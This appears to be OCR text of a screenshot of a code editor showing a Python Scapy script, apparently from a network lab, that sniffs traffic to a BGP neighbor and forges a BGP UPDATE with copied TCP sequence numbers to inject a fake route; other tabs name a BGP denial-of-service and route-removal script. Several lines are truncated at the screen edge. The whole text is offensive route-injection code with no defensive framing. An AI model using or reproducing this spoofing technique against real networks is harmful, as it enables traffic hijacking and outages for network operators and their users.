 C:\temp\_ scapy\bgp gold\bgp_add_fake_route_gold_gold.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bgp dos attack with loop gold.py × bgp remove route gold.py bgp_add_fake_route_gold_gold.py ×
7 #BGP neighbor to impersonate
8 pkt = sniff(filter="tcp and ip dst 192.168.1.249",count=1)
9
10 for i in range (0, 3):
11 frame1=Ether()
12 frame1.dst = pkt[0].dst
13 frame1.src = pkt[0].src
14 frame1.type = pkt[0].type
15 mydport = pkt[0].dport
16 mysport = pkt[0].sport
17 seq_num = pkt[0].seq + i
18 ack_num = pkt[0].ack
19 ipsrc = pkt[0][IP].src
20 ipdst = pkt[0][IP].dst
21
22 setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=[BGPPAOrigin(origin="IGP")])
23 setAS=BGPPathAttr(type_flags="Transitive", type_code="AS_PATH", attribute=None)
24 setNEXTHOP=BGPPathAttr(type_flags="Transitive", type_code="NEXT_HOP", attribute=[BGPPANextHop(next
25 setMED=BGPPathAttr(type_flags="Optional", type_code="MULTI_EXIT_DISC", attribute=[BGPPAMultiExi
26 setLOCALPREF=BGPPathAttr(type_flags="Transitive", type_code="LOCAL_PREF", attribute=[BGPPALoca
27
28 bgp_update = IP(src=ipsrc, dst=ipdst, ttl=1)\
29 /TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
30 /BGPHeader(marker=340282366920938463463374607431768211455, type="UPDATE")\
31 /BGPUpdate(withdrawn_routes_len=0, \
32 path_attr=[setORIGIN, setAS, setNEXTHOP, setMED, setLOCALPREF], nlri=[BGPNLRI_IPv4(prefi
33
34 bgp_update.show()
Line 22, Column 66
Python
Type here to search
12:30
01/11/2021